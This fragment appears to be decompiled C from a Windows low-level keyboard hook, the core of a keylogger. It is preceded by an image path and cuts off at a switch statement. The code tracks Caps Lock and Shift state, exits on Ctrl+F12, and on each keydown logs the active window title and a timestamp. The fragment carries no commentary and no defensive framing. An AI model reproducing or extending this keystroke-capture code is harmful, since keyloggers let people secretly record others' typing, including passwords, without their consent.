 v3 = (_DWORD *)lParam;
v4 = GetKeyState(20) < 0;
if ( !code )
{
if ( *(_DWORD *)lParam != 160 && *(_DWORD *)lParam != 161 )
{
v5 = wParam;
}
else
{
v5 = wParam;
byte_428644 = wParam == 256;
}
v6 = GetAsyncKeyState(17) < 0;
if ( *(_DWORD *)lParam == 123 && v6 )
{
UnhookWindowsHookEx(hhk);
exit(0);
}
if ( v5 == 260 || v5 == 256 )
{
v7 = GetForegroundWindow();
if ( !dword_428514 || v7 != (HWND)dword_428514 )
{
v8 = GetForegroundWindow();
GetWindowTextA(v8, String, 260);
sub_4023E0(&unk_41F668);
_time64(&Time);
v9 = _localtime64(&Time);
*(_DWORD *)&String[strlen(String)] = 2960685;
strcat(String, asctime(v9));
sub_4023E0(String);
sub_4023E0(&unk_41B63C);
v3 = (_DWORD *)lParam;
dword_428514 = (int)v7;
}
switch ( *v3 )